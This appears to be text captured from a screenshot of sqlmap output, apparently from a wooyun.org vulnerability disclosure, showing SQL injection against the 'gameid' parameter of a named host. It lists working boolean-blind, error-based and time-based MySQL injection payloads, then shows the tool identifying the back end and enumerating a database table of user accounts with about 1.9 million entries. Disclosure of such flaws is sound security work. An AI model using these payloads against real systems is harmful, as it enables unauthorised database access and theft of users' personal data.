 命令提示符
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gameid=dhhsdw' AND 3297=3297 AND 'Obqq'='Obqq&newsid=161156
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: gameid=dhhsdw' AND (SELECT 8395 FROM(SELECT COUNT(*),CONCAT(0x71786a7871,(SELECT (EL
T(8395=8395,1))),0x7176627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a) AND 'dYet'='dYet&newsid=161156
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: gameid=dhhsdw' AND (SELECT * FROM (SELECT(SLEEP(5)))zaCE) AND 'bzJZ'='bzJZ&newsid=16
1156
---
[11:41:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[11:41:27] [INFO] resumed: 1931861
Database: new_bbs
+---------------------+---------+
| Table | Entries |
+---------------------+---------+
| pre_ucenter_members | 1931861 |
+---------------------+---------+
[11:41:27] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\api.a.7x
z.com'
C:\Python27>
www.wooyun.org